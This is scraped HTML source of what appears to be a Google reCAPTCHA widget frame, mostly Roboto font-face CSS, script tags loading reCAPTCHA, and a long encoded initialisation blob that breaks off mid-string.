  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wkihraXKF-DMZTLT960i5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wkihraXKF-DMZTLT960i5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wkihraXKF-DMZTLT960i5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDahLCrWDDrU8sw6wVw5nDqCt0cntRF8Kaw4pMw4VSwrIYw4PDlyDCrTHClsKKwq/DlgI/ZsKZwqvDjxkGVsO7w47DpsKXw6vDolzCgVNUccOlFcKnBsKxw4fDn8K4Hxl4wrbCjMO/[base64]/CiFVdQHrDnizDvMK2C8KjfxIlw4o5cRnCn1Buwr8aw7nDp8KUD1LCvWzDl8KbRsKxfMO2w6w4WcOIKcKTd1PDqhZxMcOCwrTCkzIYw6/DrcOKeMKGUMKcEU5Nw4l8w4Vjw5cLHQcbdUbCrTTCnMOZHDMVw6HCocOwwqDCvDpKw4APwrPDsBzDthYQwonCmcO5FsOpN8K7w4RkNcKdwo0dwrbCvMK2YjgzZcO6I8Ksw5PDgVgSw4s9wpfCi3HDjG9BSsKnw7I/wp8iMnLDpMOuc0TDpHRtXMKdHFzDnmLCu1zDiRVCN8KoNsKlw43DqMKkw43DkcKUWMKLw43Ckl3Dn13DiTV1woBNw5Btwqx2PcKEw4LDqsORD8K9wp/CmiDDq8K4bsOLwq3CosOtw5DCvcKKw7pawqA6w4F3dyrCggLDuHQVX8KreMKYb8Ktw53DhApcw7BJbiXCnwQPw4EOEArDv8K9wp7DqcK+wrjDgwNyw43CocOBDsOOw49Qw5YhKcKzw7FhJMKnwr/DnUTCncKZw7vCggEPLsKPwoh9BSjDkMKjNlzDisOgNEV/TTTDlV3Cg1p0w7QnXcKZX8OKw7nCicKiOEvDpMOJwoXDvMKiw5d4w5VFYsK2wr7ChMKTw7XDmFTCt8KJDxx7aknDgsOtwocyGTQxwp3DpEtJfcKww6MbesK0THnChS/[base64]/KMOtWyTCiTjCmMO0wpPCryHDusKHwrlBOC3DrjdDwqRyB8OQw4QowrtXA1fDk8KECsKvwphHSB0kw6XCq8OkMAjCs8OUw4bDhAjCvMKHW1Q/wohlw5Q3fcOMwol1aX3CuEdzw4Zdc8OMTULCiyPChhzCp2NuXcKdN8KLX8OFHcOCWMOpw4JcC11OFwTCrsOLYBrDkMKnw5rDs0PCpMK1w49WfC/DlHDCpVN2wqQlecK7HcOuw6RBekIzZ8Ogwpt4CcKeewfDsXjDvRMAHAg5UsKMwpFIT8KbwoNlwp5Hw5zCqnNZwo5LaBzDkMONc8OXNB/[base64]/[base64]/CisOoKcOvXsOqHzjCh8OTY8OxYCI7w4kowrPCrcOfK8OoKMOjwqrChR3CqXoow5rDsDTDmy1AwpTCjjMiw5N8ZUkcw5IAw6N6IE/[base64]/CksKow60Icl/CqEPDnyjDqy7CjA8kw4PDgkxjQgEtVsKBQDIPeQ3CtMK0bVMkYMOtOsOLwqQYw6hhW8KVeCw/[base64]/wojDiAxzCl3CqMKXwrMScsKHwrtdwrcwAcOrRhA5HsO5w7R3Z1l/[base64]/CocOGw7PDjQLDoMKZwq94E8OcUW/CmcOIfF9ewqXCkXLDuMKuB8KtUkdsFRLDlMOkwpnDtUbCuhTDl8OlwpA4GMOpw7jCmCbCiyMewps1L8K1w7nCpsKzw6PCrsO7aSnDtcOfAgfCvRVWG8Khw7cLLXtCBwJqwp0Uw7ceZCJjwrDDo8OyUX7CrRYRSMOBN0/DocKtYMOYwocjRWjDtsKCJg/[base64]/Dr8O2R8Krwp3DkMKANsKkWsKXNGDDjcKRw7TCgj1MwpfDj8KZLMODw5sSJ8Opw43ClAdCeXUMwrEhY03DnElAw6DCk8K8wrIEwqnDtcKfwrvCmMKfDG7CrHTCphLCnMO7w4dBacOHS8Kkwq9EZxzCnTXCrH0rwrZYGD/Cq8O+w4fDtU8iODsHwogbwqVewqVbO3HDllzDp1VHwrdlw6sPw7dkw4rDhFDDmsKgwpvDl8Krehgcw4zDkCDDjsKXwprCuRXCsGsjV2FIw6/DmDnDii5WB8OZe8OCw4s1PsKSwpXDrcKZZ8KZC0xWajMoQcOdTMKEwq9jLUjCisOvwr8CBCEIw6IaXzbCokbDu1MDw6fDtsKeOivCqjwJd8OrecO/w4LDizY2w4BPw5vDlyJ9EsOUwpHChsOZwr/[base64]/w7jDkD3CnBQsFhTDl8Ofw4kXwrh0ZsKTw7PDrcKtwrTDiMOtwrTCnMKDLsOpwpXCgnzCh8KIwrwrJMKoPWBVwqPCi8OTwo/[base64]/[base64]/DtcODMsO7f0oxJVZlPwXDqEoswrjCg0bCpsKUWCElK8K+binCpkXCtXbDgsOjGsK/bxbDlMK5SDzCoMO5ecOJZ3nDtH3DjgrCsxU5acOkwrNyw5zCsMKPw6nCukTCtXRgOAJzFn9BcMKtHD0hw4/DtcKePQozP8OdDw5Gwo/DrMOiwrdJw4fDp2DDmBjCncKEBFjCl2Q/PTVbDXpsw5c0w6zDtGfCpMOqwrLCrlYOwqHDvForw7HCjgUtJyTClG3DpsKtw5cHw6zCnMOhw7HDj8K/w41DHBkPecOSIH4Uwo7Cr8KXD8KUBsKWXsOow6vChwJ8K8Ogd8OewpNKw7zDjgjDtwTDkMKaw6XCpTBVN8K1TGY0GyXCocO3wpIkw7vDicKlDH3Ciy9AHMOew7UDw4YbwpM/[base64]/ClsOuwq44KMOxwpLDtMOofsOpw5bDgggHw4nDkxhAf8Osw4zDiMKJJ8KZaMKOw5MmdsOewoN/dsK/wo3DqQPDgsKZFULDo8OqAcOxbMO7w7rDsMKUSQTDi8K4wpXDtsO8L8Klw6/DrMKfw49NwopgUCtCwphkYn9teT3ChCLDisOyNcKDZ8Ouw5sINMO4FcKew7QLwp7ClcO8w5HDiA3DpcOETcKtRB9vZlvDmcOvGMOsw43CjsK2w4xQw43DpRoYMBHCnRJCGH8sFgoEw6BlTsOwwo8wU1/[base64]/DrsKyUMKiI8ORVMKFHUlJw5kBXHjDin7CksK4wpLDucODwqlsO1XDtsKhBVjDilRrOkEKJ8KGBsKPWsOrwonCnGPDv8KEw7/[base64]/[base64]/wrVWwrQGUMKSw4/ClzbDughcbcKILMK4w7XChsKiwrrDu8K+wqPCj8OcbMOaJ112D8KWcXLCjcOSwqo+TQNPF3nDu8Orw6XDmT4ew69Pw5hXeTvCjMOtw5TCtsK6wol6G8KEwoLDqXPDtcKNGCMNwpzDrWMGGMKsw54pw7ogdcKffSFoQ1dBw7ZiwoDChCgXw5bDk8KxNmXCl8O/w6fCo8OXwq7Ct8KdwrNAwqEDw5HDuHp+woHDpVpAwqHDl8KKw7dTwpzCh0M4wqzDi3LCksKzwo8NwpcZWcOpBTJjwpzDpjLCoHDDlAXDsUrChcK5BXFjwoQBw6jCrB3Cr8OWw5s6wpNoOMOmwpLDksKQwqLCoSAKwqjDqcOjCl4VwpvCgwJ5QnFaw5/Cv0IpEEDDkwjCkG3CjcOOwoLDp0/DpVnDvsKbCFd9w7/DmcKLworDgMO3KMKEwrMZRyDCnRFlwoXDo38iW8K5YcKQei3CucO3DMOtcsKuw51Kw4rCugLCqsKnWcOjU8OfwpkMFsOKw5YCwqDDucOMV0cGbcO5w5FCX8KhVE/DmsOmwrp1Q8Odw6HCqATCsBsawoEwwqVfX8KGfsKoJgzDl3xnd8K+wrnDq8KEw7HDkMKaw5zDjQHCtWfDhMKaw6vCkcKdw5/ChSnCn8K5HcKGLFTDncOxwoXDnsOsw53Cp8OCwpMnY8OPwrdUayYiwqxrwowuCMKCwqHCrkHDjcKZw4nClsOsO3Rkwqw1wrfCk8KHwoM7SsKOWWjCssOKw6fCjcKcw5HCqwDCgA3CgMOGwpHCt8OHwppZwqNEJcKJwp82woxNZsOkwr4JRsK4w65vUcK1w7BOw6Vww4/[base64]/ClGhFw4/DqSzDpcOyw4zDoBzDsRHDpjFEwrfCsRkHQsKOA1/CuT3DtcKmw5s7EC4Mw4sTesKRcsKKJX8KMTzChXjCncKMI8OjLMKKBHLCkMOrZMOTcVjChgvCnMKNKsOewqbDiB8xST0fwrzDlcK5wpfDg8KVw5DCvcKJPCN8w7zDt1zDu8OSwrdraXnCucOXYghJwpfDusKxw6g0w5/CnSJ3w4wMwqxxSF3DhB8Rw7zDgMOSEsKlw5RnAwx2NyLDsMKdM0zCrMO2QVV4wqDClVJjw6fDvcKZe8O7w5rCrcO0bEEGFcO0w7gbfcOITnsiP8OOw5LCkMOEw6fCj8K7NMKQwrhsB8O4wr/ClxXDt8OWRG7CgSI+wr5iwpfCr8O5w6ZWbWbDuMOjOE9AGnA+wpfDvnEww4PCvcKZDsOkT3J3w609I8KiwrPCtsOowqrCgcOBZ11dLHRCYVdGwrvDundcecKWwrwSwoNtFMKvFcO7FMK/w7jCtMKKD8O7wqHCssKuw7sIw6w8w7EGasKoew5nwpPDpsOzwobCtMOuwr7DuVXCg3/DjcOLwqYZwrHCkcKGRsKjwod/[base64]/KsOiScObw5xawqp7w5Bdw6zCiwA9w5LCi8Kkw5lgL8KUDiHCosKTUzrCl1vDjMK+wrvDrC1yw7vCkcOGf8OJYcOFw5ANRWEkw6TDksOuw4ZJa0vDqcKCwpDCmDhrw7/DsMOdb3LDqsOFLx7Ct8ObFjTCsH8xwpPCngfDv0R4w6BFZsKJDAdPworCj8KAw4/Ds8K0w7TDqmNsCMKCw5PDqcKGO1Alw4LDg0h2w63Dp2N1w4DCjMO6DX3DgG7Dl8KEIEd5w4PCsMOjwqcMwpnChsOfwpVxw7PDj8KeLldRWQxPI8K2w7TDrm0dw75WG1fDrcO/[base64]/f8OxBzkqwqLCqsKHwpPCohtyw780w4HCocK9wqcmV8Kowp3CuijCmGPDn8Kpw6BRZ8Khwp0jw77DpMKhwpXCgyrCsiMJNMO7wpl7T8KATcKsSC1RZ3Zjw6LDgMKGbFMde8OgwqwPw7s0w4M1YTYVRSgFOcKOccOpwr/DnMKFwpnCqmbDusOAAMKnHsKcEMKUw5fDicK+w5fCkxPDjgsLNV9uf03DsMOGQMOhAsKzJ8KWwqEXDEBwf0fChAfCq3p0wqzDpn9sWMKnwrnDr8KOwp5pw71DwpnDt8ORwpjCt8OXPcKxw6/Dj8OIwpILcXLCvsKgw6nCmcOwAUrDlcOhwrzDsMKPKQ7DjBAAwotQGsKAwrXDmQRnw7UiRMOMS3s4YHd7wqzDtE8uAcOnR8KFOEIVf0ZFE8Oow7PCusKVUcKVCwY2Gl3CqjE2fTDCrsODw5XCmkbDulXDqMOMw77CiT/DgBDCgsKdDMKSEMKowobCtcOKDsKINcOOw7rDgA/DhR3Dgnw2wpbDjsOLEQFLw7PDiR9uw6k7w6pswpdED3Rvwp8Ew59MZSdJKlrDjHXDnsKWdiNgwr4FWirChXAieMO/GMO3w5fCtSzCo8K0wr/CgMOhTMO1RCLCmnNvw7XDhHbDuMOGw5gywojDusOhPwXDsQ0JwozDs31XfxLCsMO/wocdw7PDgRpfKsKKw6Vxwr7Dq8Kiw77Dl2AGw5LCpsOkwqJswrFlCMO9wrXCi8KAO8OPOsKNwr/Dp8Kaw7tGw5bCvcODw5I2VcOoZ8OjCcKWw7LDhW7Dg8OVDADDk1PDsHwMwozCjsKAUMO7wocXwoczeHINwo1fJcKZw4gPFXQ0wpMMwrnDkmDCv8KQECY+w7/[base64]/wr1Cw6rCqFPDr2HDqUJOeMKGQmwfaFhMXsKxMcKtw5zCg3jCncKyw44cwrjCgzPCjcOed8OxXsO+JGgfVXYlw68/[base64]/CmcKkU8OEYxJKw4/DmMKCwqHDrcKdw7bCmMKbw58yw5zCicOPTcK1L8Ovw5dOwrQwwq0/SknDncOQdMOUw4k+w5tAwqcnJRdKw7x+w41DVMKPOmEdwrDDscOrwq/DncK3V1/DqA3DlXzDhkXDo8KjAMOyCxLDrcOoDcKsw4pcN33Dm1DDmETCswQ6w7PCgisYwqbCjMKKwoRywp9ZdHDDlcKSwqQCHUsBf8O4w6/Dr8KfAcOpOsOuwq0cacKMw5XDqsK2UT9ZwpDDs35RdjtGw4nCp8OXOsORfzTCoHVmw59UPGLDvMOPw5pJYx5ACcOmwoxJdsKWCcKdwp5pwodUZDjDnE9YwobCicKOPXwHw5odwqgsaMKTw7vCiFnDrcOdd8OIwq/ChDx2ATfDjMOQwrTCi3PDt1ciw5thKHPCnMOvwpQlTcOWAMKjRHd0w4PDhHACw6ZAUFzDv8OnWU9kwrQKw4bCmMO+w4Asw63Cn8OcDMO/w55MQFsvG2MJXsOZBsK0wrQGwqRew69rZ8O2UhFvChg5w5rDqRPDrMOLIDQsYk8uw5vChmNPdEFIcl/Dl03CqjItYkFSwqnDiw/CqRlpQE8ifGUqJMKTw5QMcRXCusKPwqwswqITW8OGHsK+HBpaP8OmwoVFwrJew4TDvMOMYcOKLlDDssObD8KbwpTCgztzw5jDnUDChW3CvMOiw4fDh8OJwqcbw6QoLwMiw5IpWBg6wqHDkMOpGsKtw7nCh8KAw7kkMsKbEBZ6wrwoBcKFwrhjw6lqIMKfw6hqwoU0w5/CmsOKPS/[base64]/DpcOSbErDoMKJw70gZcK3wpPDl37CpMKLaH3Dr3HDjyTCsGDCjMOlw7ppwrXCqR7CnwQ+wpYPw7BuB8K/IMOOw5x6wolawpHCqw7DtVUzwrjDsh3CjA/DiTFcw4PDt8Onw7YEXQfDo03CqsOMw64Vw63Dk8Krw5bCh2rCqcOqwoLDjMOgw5UwJhbCtzXDiDEeVGTDhUQCw70Kw4nCiF7Cl1jClcKSwrDCvj4EwpXCucO0wrcAQcOvwp1jK1LDuHggT8K/w5snw5jCqsOQworDqsKxJgLCgcKXwr3CqTLDhMKKZcOZw7zCkMOdwobCtTozA8KSVihMw5xWwpJ2wqw4wqlzw7nChR1TE8Oywr1pwoZfKUwGwp/DuR7DsMKgwrXDpjHDl8OwwrjDkMOXVHQTHk9sGBcbFsOzw5DDnsKvw5BRLx4gOcKRwoQKd1bDvntvTmHCpwx9Mn4uwqLDvcKGVTAyw45Kw4JbwpbDsUDDi8OBL3/ClMKzw5w8wpFAwp9+w4PCiilVY8KSZ8KfwppVw5QgNsKFTyoIAnXCiQ3Dj8OWwqPDhnJYw5HCr2bDnMKAO1DCh8OiGcKgw7gxOGjCqFA0RnLDksKDU8OSwp8UwopSNQl5w5/Cp8KEOcKCwpwFwrrCqsKiDMOIfQoXwoEiRcKywqjCuTDCrcOfZcOTTVTCvWVWAMOZwoVEw5/ChcOFb3Z+NHRnwr5gwpIOEMKuw58xwqDDpmdhwqzCvlJEwo/[base64]/DuMKWw4PCjAINBC0RRUtNw7cXwp/Cnm99w5fDgk3ChxLCusOxKMO7CMKiwppJRQzDi8KoD3DDs8OBwpHDvA/Dq1MwwoTCoiUiw4PDuBfDiMOKwpFkwrLDqcO2w7BowqVewrt5w6EbOcKUMcKFMV/[base64]/DgnLCihLDhlXDvinChMOnOMKQS8K3w4/DqXscTGPCu8O2w6Z0wqF1dDzClz5mABRjw4ZhITFuw7gZwrPDpcO5wolwYsKqw6FtKFt3WkfDvMKOGMKVWcO/fgBowqJ6d8KWZk1Ewr9Sw6pbw6T